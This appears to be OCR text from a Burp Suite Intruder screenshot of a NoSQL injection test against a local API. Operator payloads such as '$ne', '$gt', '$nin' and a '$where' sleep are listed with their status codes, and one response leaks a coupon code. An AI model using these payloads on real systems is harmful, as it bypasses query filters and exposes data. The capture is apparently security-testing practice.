 30. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2 {"$gt":""} 200 442
5 {"$ne":""} 200 442
6 {"$ne":-1} 200 442
9 {"$nin":[1]} 200 442
1 $gt 422 447
4 $ne 422 447
7 $nin 422 447
0 500 385
3 {"$gt":-1} 500 385
8 {"$nin":1} 500 458
10 {"$where": "sleep(1000)"} 500 474
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Sat, 14 Jan 2023 21:27:32 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Headers: Accept, Content-Type, Content-Length, Accept-Encoding, X-CSRF-Token, Authorization
7 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 78
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":"2022-12-20T19:43:29.04Z"
}
12
? Search... 0 matches